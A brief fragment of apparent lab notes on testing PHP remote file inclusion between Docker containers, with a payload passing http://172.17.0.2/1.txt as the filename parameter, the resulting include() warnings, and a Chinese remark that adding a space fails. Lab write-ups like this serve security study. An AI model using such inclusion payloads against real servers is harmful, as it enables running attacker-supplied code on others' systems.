 172.17.0.2/1.txt
172.17.0.3/8.php?filename=
172.17.0.3/8.php?filename=http://172.17.0.2/1.txt
Warning: include(http://172.17.0.2/1.txt.html): failed to open stream: HTTP request failed! HTTP/1.1 404 Not
Warning: include(): Failed opening 'http://172.17.0.2/1.txt.html' for inclusion (include_path='.:/usr/local/lib/php
直接添加空格，错误